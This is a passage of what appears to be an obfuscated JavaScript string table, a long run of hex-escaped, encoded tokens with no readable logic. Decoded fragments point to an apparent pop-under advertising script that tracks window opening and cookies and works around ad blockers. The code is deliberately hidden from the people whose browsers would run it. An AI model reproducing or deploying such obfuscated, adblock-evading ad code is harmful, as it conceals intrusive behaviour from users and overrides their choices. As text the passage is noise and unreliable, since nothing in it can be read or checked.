x6E\x68\x75\x4B\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x31\x6A\x4C\x7A\x4D\x76\x59\x43\x4D\x76\x59\x43\x57","\x41\x77\x7A\x59\x79\x77\x31\x4C\x75\x67\x66\x4E\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x57\x43\x4D\x76\x5A\x43\x57","\x43\x67\x76\x59\x41\x77\x39\x4B","\x42\x4D\x39\x30\x69\x67\x4C\x55\x43\x33\x72\x48\x42\x4E\x71\x47\x79\x77\x7A\x30\x7A\x78\x69\x47\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x79\x32\x39\x32\x7A\x78\x6A\x74\x79\x33\x6A\x56\x42\x67\x58\x49\x79\x78\x69","\x76\x32\x31\x6C\x71\x31\x65","\x77\x4C\x66\x62\x76\x67\x69","\x79\x32\x66\x53\x42\x66\x6A\x4C\x43\x78\x76\x4C\x43\x33\x71","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x61","\x77\x68\x66\x50\x79\x76\x65","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x47","\x43\x68\x6A\x50\x42\x33\x69","\x73\x75\x31\x33\x43\x33\x47","\x44\x67\x76\x34\x44\x65\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x71","\x78\x33\x6E\x30\x42\x33\x6A\x48\x7A\x32\x76\x66\x44\x4D\x76\x55\x44\x61","\x7A\x67\x39\x54\x79\x77\x4C\x55","\x77\x75\x31\x6C\x44\x68\x4B","\x77\x75\x4C\x41\x73\x31\x65","\x75\x4C\x4C\x34\x72\x33\x71","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x75","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x7A\x30\x35\x68\x73\x66\x69","\x74\x4C\x71\x47\x6D\x59\x34\x58\x6D\x71","\x77\x65\x4C\x75\x71\x31\x75","\x72\x67\x66\x30\x7A\x71","\x75\x77\x66\x6B\x71\x30\x34","\x42\x67\x39\x48\x7A\x67\x76\x4B\x76\x67\x4C\x54\x7A\x71","\x42\x77\x76\x4B\x41\x77\x65","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x43\x68\x6A\x50\x42\x33\x6A\x67\x6C\x47","\x74\x32\x4C\x51\x75\x31\x4B","\x71\x77\x66\x54\x75\x76\x69","\x41\x77\x35\x4A\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x76\x56\x7A\x49\x62\x6F\x42\x32\x72\x4C\x69\x71","\x76\x4D\x44\x59\x41\x76\x65","\x63\x4C\x6E\x30\x79\x77\x6E\x52\x6F\x49\x61","\x43\x75\x7A\x4C\x45\x75\x57","\x44\x75\x76\x6B\x42\x4C\x4F","\x79\x4D\x4C\x55\x7A\x65\x4C\x55\x79\x31\x6E\x4A\x41\x67\x76\x54\x7A\x75\x6E\x53\x41\x77\x6E\x52\x43\x57","\x79\x78\x62\x57\x42\x67\x4C\x4A\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4D\x66\x32\x79\x73\x31\x4B\x7A\x78\x62\x53\x42\x33\x4C\x54\x7A\x77\x35\x30\x6C\x78\x72\x56\x42\x32\x58\x52\x41\x78\x71","\x76\x4B\x72\x49\x73\x76\x65","\x6C\x5A\x71\x58\x6E\x57","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x7A\x56\x43\x4D\x6E\x4C\x79\x32\x48\x48\x42\x4D\x44\x4C","\x41\x77\x44\x4C","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x71\x31\x72\x57\x76\x67\x30","\x44\x67\x39\x74\x44\x68\x6A\x50\x42\x4D\x43","\x42\x4E\x7A\x71\x71\x4D\x34","\x7A\x68\x76\x41\x72\x4D\x79","\x6D\x63\x30\x35\x6F\x64\x43\x32\x6E\x74\x71\x5A\x6D\x4A\x65\x54\x7A\x67\x65\x54\x44\x68\x62\x4E\x6C\x78\x7A\x50\x7A\x61","\x43\x67\x4C\x34\x7A\x77\x58\x5A","\x79\x77\x7A\x30\x7A\x78\x6A\x70\x43\x67\x76\x55","\x71\x4B\x4C\x77\x44\x75\x38","\x41\x78\x6E\x72\x44\x68\x4C\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x72\x4D\x44\x36\x75\x65\x47","\x77\x66\x72\x63\x44\x33\x79","\x42\x4C\x7A\x53\x76\x30\x38","\x76\x4D\x76\x48\x42\x75\x71","\x7A\x4D\x4C\x55\x7A\x65\x31\x31\x42\x68\x72\x50\x43\x67\x58\x4C\x76\x67\x66\x49\x43\x57","\x7A\x32\x76\x30\x71\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x74\x78\x72\x64\x73\x67\x65","\x77\x75\x54\x53\x72\x32\x34","\x74\x77\x76\x5A\x43\x32\x66\x4E\x7A\x74\x4F\x47","\x42\x32\x35\x4D\x42\x32\x6E\x31\x43\x57","\x76\x32\x58\x31\x73\x30\x71","\x43\x76\x6E\x4A\x72\x77\x38","\x74\x68\x44\x69\x72\x4B\x75","\x42\x77\x4C\x54\x7A\x76\x72\x35\x43\x67\x76\x5A","\x79\x32\x39\x56\x41\x32\x4C\x4C","\x79\x4B\x35\x4D\x7A\x4E\x71","\x7A\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x42\x32\x58\x4B\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x78\x7A\x4C\x42\x4E\x72\x75\x79\x78\x6A\x4E\x7A\x78\x71","\x79\x32\x66\x53\x79\x30\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x6F\x63\x34\x58","\x75\x4E\x48\x76\x41\x4E\x75","\x43\x32\x6E\x59\x7A\x77\x76\x55\x76\x67\x39\x57","\x75\x76\x62\x6D\x77\x76\x4B","\x42\x4B\x6A\x55\x45\x4B\x34","\x71\x76\x50\x4A\x79\x4B\x38","\x41\x32\x76\x35\x43\x57","\x73\x30\x66\x69\x73\x67\x65","\x79\x78\x76\x30\x42\x32\x6A\x50\x42\x4D\x71","\x70\x78\x72\x54\x79\x47","\x77\x77\x66\x55\x7A\x67\x76\x34","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x65\x6A\x35\x73\x77\x71","\x43\x4D\x66\x55\x7A\x67\x39\x54\x75\x33\x72\x59\x41\x77\x35\x4E","\x77\x78\x6A\x57\x76\x78\x65","\x43\x67\x4C\x4A\x44\x68\x76\x59\x7A\x71","\x75\x32\x7A\x76\x72\x32\x30","\x42\x32\x35\x4A\x42\x32\x35\x30\x7A\x78\x48\x30\x42\x77\x76\x55\x44\x71","\x71\x4C\x76\x79\x75\x67\x75","\x6D\x49\x53\x59","\x75\x76\x4C\x77\x43\x66\x65","\x6E\x74\x79\x34\x6E\x64\x44\x76\x42\x66\x76\x4E\x74\x66\x6D","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x62\x56\x43\x33\x72\x4D\x41\x78\x48\x4C\x43\x57","\x74\x4E\x76\x53\x42\x61","\x44\x67\x50\x35\x75\x77\x43","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4D\x76\x59","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x61","\x79\x78\x44\x33\x41\x4C\x43","\x42\x32\x35\x78\x74\x68\x61","\x44\x77\x35\x5A\x41\x67\x4C\x4D\x44\x61","\x43\x32\x6E\x59\x41\x78\x62\x30\x77\x33\x6E\x59\x79\x59\x4F\x39\x69\x47","\x44\x77\x50\x6D\x71\x78\x43","\x79\x78\x62\x57\x42\x68\x4B","\x44\x67\x7A\x55\x72\x31\x75","\x74\x4D\x6A\x59\x7A\x77\x71","\x6D\x4A\x61\x57\x6A\x71","\x71\x75\x48\x56\x44\x4C\x4B","\x41\x77\x35\x30\x7A\x78\x6A\x32\x79\x77\x58\x5A","\x41\x78\x6E\x75\x41\x68\x76\x54\x79\x4D\x35\x48\x41\x77\x58\x6D\x41\x77\x35\x52","\x7A\x77\x35\x56\x77\x4D\x72\x4B\x79\x71","\x71\x4E\x6A\x78\x44\x30\x30","\x45\x67\x7A\x6A\x73\x65\x4F","\x42\x32\x72\x4B\x7A\x77\x65","\x41\x77\x35\x57\x44\x78\x71","\x41\x33\x76\x56\x44\x33\x79","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x41\x78\x6E\x63\x42\x67\x39\x4A\x41\x32\x76\x4B\x71\x4E\x4C\x65\x41\x78\x6E\x30\x79\x77\x35\x4A\x7A\x71","\x79\x32\x6A\x4E\x44\x68\x61","\x43\x33\x72\x56\x43\x4D\x66\x4E\x7A\x71","\x7A\x76\x66\x79\x73\x31\x6D","\x73\x32\x39\x6C\x41\x32\x65","\x41\x32\x76\x35","\x41\x75\x6E\x36\x74\x32\x75","\x6F\x59\x62\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x6C\x4D\x58\x4C\x42\x4D\x44\x30\x41\x63\x61\x54\x69\x61","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x76\x34\x43\x67\x4C\x59\x79\x78\x72\x50\x42\x32\x34","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x72\x48\x44\x67\x66\x63\x45\x75\x6E\x56\x42\x4E\x72\x4C\x45\x68\x71","\x45\x4B\x50\x75\x42\x32\x57","\x45\x77\x74\x71\x56\x4D\x69","\x72\x77\x6A\x69\x41\x67\x30","\x75\x30\x76\x6C\x41\x4B\x34","\x7A\x32\x76\x30\x71\x32\x39\x54\x43\x68\x76\x30\x7A\x77\x72\x74\x44\x68\x4C\x53\x7A\x71","\x41\x78\x6E\x6E\x79\x78\x48\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x45\x4C\x6A\x66\x42\x78\x79","\x43\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x45\x65\x58\x48\x43\x68\x75","\x78\x31\x39\x50\x79\x77\x6A\x4A","\x75\x31\x72\x7A\x74\x65\x75","\x41\x78\x6E\x64\x41\x68\x6A\x56\x42\x77\x75","\x42\x32\x35\x4A\x7A\x71","\x42\x68\x4C\x33\x71\x4C\x43","\x43\x32\x6E\x4F\x7A\x77\x31\x4C","\x72\x65\x66\x36\x72\x78\x61","\x71\x32\x31\x52\x42\x78\x79","\x43\x33\x72\x59\x41\x77\x35\x4E\x41\x77\x7A\x35","\x77\x4C\x66\x64\x76\x77\x47","\x43\x4E\x50\x59\x45\x65\x30","\x71\x4C\x76\x33\x73\x30\x43","\x7A\x30\x48\x5A\x73\x78\x69","\x79\x33\x72\x5A\x71\x4C\x61","\x7A\x33\x62\x35\x43\x4D\x4F","\x76\x31\x76\x66\x72\x4C\x61","\x42\x77\x66\x57","\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61","\x77\x67\x4C\x50\x41\x32\x57","\x42\x32\x6A\x5A\x7A\x78\x6A\x32\x7A\x71","\x71\x4E\x62\x64\x77\x77\x4F","\x45\x4B\x7A\x6F\x74\x4E\x4B","\x71\x32\x48\x59\x42\x32\x31\x4C","\x71\x32\x54\x58\x72\x31\x69","\x44\x75\x6A\x4C\x44\x78\x69","\x6D\x33\x57\x59\x46\x64\x72\x38\x6D\x78\x57\x57","\x42\x4D\x44\x64\x44\x77\x43","\x79\x4D\x72\x77\x79\x78\x69","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x53","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x76\x5A","\x43\x32\x76\x55\x7A\x61","\x76\x30\x7A\x4F\x43\x67\x6D","\x7A\x65\x31\x78\x44\x4C\x69","\x79\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x73\x4E\x50\x52\x7A\x65\x57","\x72\x77\x48\x68\x72\x75\x6D","\x63\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x43\x4D\x39\x31\x42\x4D\x71","\x77\x4D\x76\x34\x42\x32\x30","\x72\x32\x72\x67\x73\x77\x65","\x43\x75\x31\x56\x44\x77\x69","\x77\x4B\x76\x70\x74\x66\x47","\x42\x32\x35\x50\x42\x4E\x62\x31\x44\x61","\x42\x32\x35\x4A\x42\x67\x4C\x4A\x41\x57","\x76\x68\x48\x7A\x73\x76\x61","\x79\x77\x72\x4B\x75\x67\x4C\x34\x7A\x77\x57","\x43\x4D\x76\x5A\x7A\x78\x72\x64\x72\x71","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x45\x4D\x50\x5A\x41\x33\x61","\x41\x32\x6E\x56\x75\x4C\x4F","\x74\x65\x66\x74\x77\x68\x69","\x6C\x5A\x71\x58\x6F\x71","\x7A\x67\x4C\x5A\x43\x67\x58\x48\x45\x71","\x42\x32\x35\x49\x42\x68\x76\x59","\x41\x67\x76\x64\x7A\x68\x61","\x42\x4E\x76\x54\x79\x4D\x76\x59","\x7A\x77\x66\x56\x7A\x4B\x57","\x6F\x59\x62\x30\x45\x78\x62\x4C\x6F\x49\x61","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x72\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x77\x7A\x59\x79\x77\x31\x4C\x6C\x78\x62\x48\x7A\x32\x75","\x45\x4E\x72\x41\x44\x30\x38","\x74\x32\x6A\x6E\x43\x4D\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x61","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x71","\x79\x75\x4C\x69\x44\x33\x6D","\x74\x4C\x71\x47\x6E\x73\x34\x57","\x43\x32\x76\x53\x7A\x77\x6E\x30","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x73\x75\x54\x30\x79\x30\x6D","\x76\x4D\x66\x31\x43\x68\x4B","\x42\x67\x66\x5A\x44\x61","\x71\x4D\x35\x59\x44\x77\x79","\x71\x77\x76\x36\x77\x75\x38","\x42\x75\x31\x6F\x42\x77\x43","\x79\x78\x50\x4B\x7A\x4C\x61","\x76\x77\x54\x78\x75\x66\x79","\x72\x4C\x6E\x31\x79\x4B\x4F","\x44\x67\x4C\x54\x7A\x77\x39\x31\x44\x61","\x75\x77\x6A\x4F\x75\x33\x75","\x75\x65\x39\x69\x72\x4C\x6D","\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4D\x4C\x49\x44\x78\x72\x4C","\x41\x77\x35\x50\x44\x67\x4C\x48\x42\x67\x4C\x36\x7A\x71","\x79\x32\x48\x4C\x79\x32\x54\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55","\x73\x33\x6E\x57\x45\x67\x47","\x6E\x67\x44\x6C\x72\x65\x31\x49\x72\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x64\x38","\x41\x4D\x7A\x49\x79\x31\x71","\x43\x67\x39\x57\x44\x78\x61","\x43\x77\x66\x7A\x73\x4B\x57","\x42\x31\x50\x67\x42\x4B\x4B","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35","\x71\x33\x72\x32\x79\x31\x71","\x42\x65\x7A\x6D\x79\x78\x69","\x76\x65\x50\x74\x43\x32\x6D","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x71\x4D\x48\x35\x43\x4E\x75","\x44\x67\x44\x50\x76\x30\x69","\x75\x4B\x76\x75\x43\x4E\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x7A\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x42\x68\x62\x35\x73\x31\x6D","\x6D\x49\x34\x57\x6C\x4A\x6D","\x75\x32\x39\x53\x79\x78\x6A\x50\x43\x57","\x44\x78\x48\x34\x43\x4E\x4B","\x43\x4E\x44\x4B\x75\x4D\x34","\x7A\x4E\x76\x53\x42\x68\x6E\x4A\x43\x4D\x76\x4C\x42\x47","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x74\x33\x62\x4C\x43\x4D\x65","\x79\x32\x39\x4B\x7A\x71","\x7A\x32\x76\x30\x75\x67\x39\x57\x76\x78\x6A\x53","\x76\x4D\x4C\x5A\x44\x67\x65","\x43\x32\x72\x62\x43\x67\x39\x71","\x79\x32\x58\x50\x7A\x77\x35\x30\x76\x32\x4C\x4B\x44\x67\x47","\x41\x75\x72\x54\x72\x65\x30","\x42\x33\x66\x4D\x43\x77\x38","\x78\x31\x39\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x78\x33\x72\x4C\x43\x33\x72\x46\x78\x57","\x75\x66\x4C\x6A\x44\x68\x43","\x73\x67\x6A\x78\x43\x78\x6D","\x41\x77\x35\x55\x7A\x78\x6A\x78\x41\x77\x72\x30\x41\x61","\x77\x76\x76\x58\x72\x67\x4F","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x79\x30\x31\x4F\x42\x30\x4B","\x42\x68\x7A\x62\x7A\x76\x4B","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x6E\x33\x57\x34\x46\x64\x65\x57\x46\x64\x76\x38\x6E\x68\x57\x35\x46\x64\x6A\x38\x6E\x4E\x57\x5A\x46\x64\x62\x38\x6D\x71","\x43\x75\x66\x77\x42\x4E\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x7A\x48\x42\x68\x76\x4C","\x42\x75\x6E\x36\x44\x30\x69","\x6D\x64\x61\x57\x6D\x64\x61\x57\x6D\x64\x61","\x6F\x59\x62\x4D\x43\x4D\x39\x54\x6F\x49\x61","\x43\x33\x76\x49\x43\x33\x72\x59","\x77\x32\x39\x49\x41\x4D\x76\x4A\x44\x63\x62\x62\x43\x4E\x6A\x48\x45\x76\x30","\x45\x4D\x48\x54\x75\x77\x57","\x74\x67\x31\x35\x41\x65\x30","\x44\x68\x6A\x31\x7A\x71","\x43\x67\x66\x30\x41\x67\x35\x48\x42\x77\x75","\x79\x77\x72\x4B\x75\x32\x6E\x59\x41\x78\x62\x30","\x6E\x4C\x48\x59\x42\x65\x58\x48\x74\x61","\x75\x4E\x72\x55\x77\x75\x30","\x79\x30\x35\x6E\x73\x31\x65","\x6D\x74\x7A\x68\x7A\x67\x72\x30\x76\x4D\x6D","\x43\x4D\x76\x57\x42\x67\x66\x4A\x7A\x71","\x43\x4E\x66\x74\x42\x67\x71","\x63\x4E\x7A\x48\x42\x68\x76\x4C\x6F\x49\x61","\x79\x77\x6E\x30\x44\x77\x66\x53\x41\x78\x50\x4C\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x43\x68\x6A\x50\x42\x33\x6A\x63\x41\x4E\x6D","\x79\x77\x35\x4A\x7A\x78\x6E\x30\x42\x33\x6A\x70\x43\x4D\x4C\x4E\x41\x77\x35\x5A","\x71\x4C\x72\x4F\x42\x65\x47","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x76\x55\x7A\x61","\x75\x4B\x6E\x76\x71\x4D\x43","\x45\x75\x6A\x50\x41\x66\x6D","\x41\x32\x6E\x56\x42\x67\x6A\x4B\x79\x76\x39\x4C\x42\x67\x6A\x48\x43\x32\x4C\x4B\x78\x32\x76\x4A\x43\x4D\x39\x4D","\x73\x66\x48\x76\x43\x75\x38","\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x71\x77\x4C\x59\x76\x77\x43","\x41\x78\x62\x36\x79\x30\x65","\x43\x68\x44\x79\x72\x67\x30","\x44\x67\x76\x34\x44\x67\x66\x59\x7A\x77\x65","\x73\x31\x62\x53\x77\x68\x69","\x43\x4D\x31\x62\x79\x4B\x4B","\x42\x77\x4C\x55\x42\x4E\x6D","\x44\x67\x4C\x54\x7A\x78\x6E\x30\x79\x77\x31\x57","\x41\x76\x76\x4D\x7A\x66\x43","\x7A\x4E\x6A\x4C\x43\x71","\x43\x4D\x76\x5A\x7A\x78\x72\x74\x79\x32\x48\x4C\x42\x77\x76\x64\x42\x67\x4C\x4A\x41\x33\x6D","\x71\x32\x48\x59\x42\x32\x31\x50\x44\x77\x30\x47\x74\x31\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x48\x59\x7A\x77\x7A\x5A","\x7A\x65\x54\x5A\x72\x4B\x53","\x42\x4E\x72\x4B\x7A\x78\x71","\x76\x66\x66\x63\x77\x68\x75","\x79\x33\x66\x67\x7A\x4D\x53","\x78\x32\x58\x50\x43\x33\x71","\x73\x77\x58\x79\x71\x76\x43","\x75\x66\x48\x78\x73\x4C\x4B","\x41\x75\x39\x72\x44\x4D\x34","\x76\x30\x54\x52\x71\x32\x34","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x34","\x72\x75\x31\x4E\x71\x77\x34","\x74\x66\x6A\x5A\x79\x4B\x53","\x7A\x78\x7A\x59\x7A\x78\x6D","\x79\x32\x58\x56\x42\x4D\x76\x6F\x42\x32\x72\x4C","\x73\x4B\x31\x41\x74\x4C\x4F","\x72\x4D\x39\x35\x76\x67\x34","\x75\x66\x76\x6F\x76\x31\x4F","\x74\x78\x66\x5A\x72\x65\x34","\x75\x68\x7A\x35\x77\x78\x75","\x45\x77\x72\x6F\x42\x67\x43","\x42\x77\x66\x57\x43\x67\x76\x59","\x7A\x31\x66\x6B\x71\x4E\x4F","\x76\x31\x50\x68\x79\x78\x4F","\x7A\x66\x6A\x54\x71\x31\x69","\x42\x32\x35\x4C\x43\x4E\x6A\x56\x43\x47","\x7A\x33\x50\x57\x41\x4B\x69","\x7A\x67\x39\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55\x76\x32\x39\x59\x41\x57","\x77\x33\x6A\x56\x42\x67\x75\x39\x69\x4D\x6A\x31\x44\x68\x72\x56\x42\x49\x6A\x44","\x45\x77\x54\x57\x43\x4D\x69","\x72\x30\x76\x75","\x44\x77\x6E\x78\x7A\x32\x69","\x41\x77\x35\x4D\x42\x57","\x41\x32\x6E\x48\x44\x66\x6E\x30\x7A\x77\x43","\x41\x75\x39\x74","\x7A\x32\x66\x6D\x74\x76\x71","\x79\x32\x6A\x65\x71\x78\x75","\x43\x4B\x44\x63\x41\x4B\x30","\x7A\x78\x62\x4A\x7A\x4B\x34","\x41\x77\x48\x66\x79\x4B\x34","\x44\x78\x6A\x53\x75\x67\x66\x59\x79\x77\x31\x5A\x74\x32\x6A\x51","\x73\x33\x48\x35\x43\x67\x65","\x75\x76\x50\x36\x71\x75\x47","\x45\x65\x76\x33\x75\x33\x61","\x44\x32\x76\x49\x41\x32\x4C\x30\x75\x33\x72\x56\x43\x4D\x66\x4E\x7A\x75\x4C\x55\x7A\x4D\x38","\x6D\x74\x61\x31\x6D\x64\x6D\x59\x6D\x4C\x76\x30\x74\x75\x39\x53\x72\x61","\x74\x31\x76\x31\x76\x77\x43","\x74\x75\x58\x58\x44\x4B\x79","\x43\x67\x66\x76\x7A\x65\x4B","\x43\x33\x72\x35\x42\x67\x75","\x42\x77\x66\x57\x43\x57","\x41\x76\x6E\x6A\x41\x78\x6D","\x44\x4D\x39\x5A\x74\x4C\x4F","\x6D\x33\x57\x33\x46\x64\x65\x57\x46\x64\x72\x38\x6E\x78\x57\x58\x46\x64\x4C\x38\x6D\x4E\x57\x32\x46\x64\x62\x38\x6F\x61","\x44\x78\x50\x65\x7A\x76\x6D","\x42\x68\x66\x73\x71\x32\x30","\x76\x4E\x6E\x64\x75\x4E\x6D","\x41\x68\x62\x56\x74\x67\x47","\x44\x4D\x39\x7A\x71\x75\x34","\x79\x77\x72\x4B","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x71\x77\x6E\x30\x41\x78\x7A\x4C\x76\x67\x4C\x54\x7A\x71","\x7A\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x78\x6E\x74\x79\x32\x48\x4C\x42\x77\x76\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x75\x78\x76\x56\x44\x67\x66\x66\x45\x67\x6E\x4C\x7A\x77\x72\x4C\x7A\x65\x76\x59\x43\x4D\x39\x59","\x72\x33\x4C\x53\x76\x78\x65","\x7A\x77\x48\x6E\x73\x76\x79","\x75\x78\x62\x70\x76\x4D\x71","\x77\x78\x4C\x65\x75\x78\x75","\x71\x30\x48\x35\x72\x30\x43","\x41\x75\x35\x52\x41\x4C\x4B","\x43\x4D\x76\x48\x7A\x68\x4C\x74\x44\x67\x66\x30\x7A\x71","\x72\x66\x6E\x41\x73\x4E\x61","\x7A\x67\x66\x4C\x42\x67\x44\x56\x42\x32\x43","\x71\x32\x58\x49\x42\x78\x75","\x44\x67\x76\x34\x44\x63\x39\x57\x42\x67\x66\x50\x42\x47","\x43\x31\x72\x65\x43\x68\x43","\x42\x4D\x39\x55\x7A\x71","\x75\x4C\x50\x79\x42\x33\x4B","\x73\x4C\x48\x56\x79\x77\x6D","\x78\x31\x39\x4A\x42\x4E\x6E\x4A","\x41\x4B\x4C\x68\x72\x32\x4F","\x41\x77\x35\x50\x44\x64\x6E\x59\x7A\x68\x61","\x79\x4E\x44\x6E\x42\x31\x61","\x44\x4E\x7A\x71\x75\x33\x75","\x7A\x78\x48\x4C\x79\x57","\x7A\x67\x76\x49\x44\x77\x43","\x78\x31\x39\x4A\x42\x4E\x6D\x59\x6E\x68\x6D","\x42\x67\x39\x4A\x79\x77\x58\x74\x44\x67\x39\x59\x79\x77\x44\x4C","\x43\x67\x76\x59\x7A\x4D\x39\x59\x42\x77\x66\x55\x79\x32\x75","\x7A\x32\x76\x30\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x79\x77\x72\x4B\x7A\x77\x72\x6F\x42\x32\x72\x4C\x43\x57","\x44\x68\x4C\x57\x7A\x71","\x45\x65\x31\x79\x43\x75\x34","\x72\x68\x4C\x70\x7A\x4D\x65","\x43\x4E\x76\x55\x71\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x42\x67\x31\x55\x74\x4C\x75","\x42\x4D\x44\x54\x7A\x68\x6D","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x71","\x6D\x73\x34\x58\x6C\x4A\x65\x30","\x73\x75\x7A\x72\x72\x30\x79","\x78\x31\x39\x4A\x42\x4E\x72\x50\x43\x61","\x42\x77\x76\x59\x7A\x32\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x72\x56\x44\x67\x66\x53\x76\x4D\x66\x53\x44\x77\x75","\x75\x30\x7A\x58\x71\x76\x43","\x75\x67\x39\x57\x43\x78\x65","\x72\x4B\x50\x63\x72\x30\x30","\x71\x75\x48\x69\x41\x31\x65","\x44\x32\x48\x32\x41\x33\x47","\x44\x68\x6A\x31\x7A\x74\x4F\x47","\x44\x4D\x35\x71\x75\x66\x61","\x6D\x78\x57\x30\x46\x64\x62\x38\x6D\x33\x57\x59","\x76\x4E\x66\x76\x41\x30\x69","\x71\x78\x44\x76\x75\x77\x53","\x42\x32\x35\x4A\x41\x67\x66\x55\x7A\x32\x75","\x77\x67\x54\x5A\x72\x4B\x47","\x78\x31\x39\x4F\x44\x67\x66\x63\x72\x65\x4B","\x6D\x4E\x57\x30\x46\x64\x76\x38\x6D\x33\x57\x58\x46\x64\x61","\x7A\x4D\x58\x48\x7A\x57","\x77\x78\x72\x6E\x79\x30\x53","\x74\x4C\x71\x47\x6E\x73\x34\x59","\x79\x32\x39\x55\x44\x67\x76\x34\x44\x61","\x71\x76\x6A\x6E","\x42\x4C\x6E\x75\x74\x4D\x43","\x45\x4D\x31\x72\x43\x68\x75","\x77\x4C\x6A\x74\x76\x4D\x75","\x41\x76\x44\x4D\x74\x33\x47","\x72\x4D\x7A\x6F\x72\x30\x43","\x76\x66\x7A\x30\x79\x75\x34","\x6F\x59\x62\x4C\x6C\x4E\x6E\x30\x42\x33\x6A\x48\x7A\x32\x75\x47\x6C\x73\x61","\x43\x33\x72\x31\x42\x4D\x53","\x71\x4D\x39\x56\x42\x67\x76\x48\x42\x47","\x41\x67\x66\x5A\x41\x61","\x73\x4B\x39\x34\x75\x4E\x47","\x79\x32\x48\x59\x42\x32\x31\x4C\x76\x67\x66\x49","\x43\x4D\x66\x55\x7A\x67\x39\x54","\x7A\x30\x6A\x77\x72\x65\x75","\x72\x31\x44\x54\x76\x67\x4B","\x6D\x33\x57\x59\x46\x64\x62\x38\x6D\x78\x57\x30","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x75","\x72\x33\x62\x66\x77\x4B